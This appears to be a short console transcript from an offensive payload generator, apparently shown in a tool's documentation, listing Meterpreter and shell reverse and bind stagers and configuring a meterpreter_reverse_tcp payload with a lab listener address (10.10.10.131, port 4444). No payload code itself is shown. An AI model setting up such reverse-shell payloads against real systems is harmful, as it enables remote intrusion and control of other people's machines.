 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.10.10.131
SET LPORT: 4444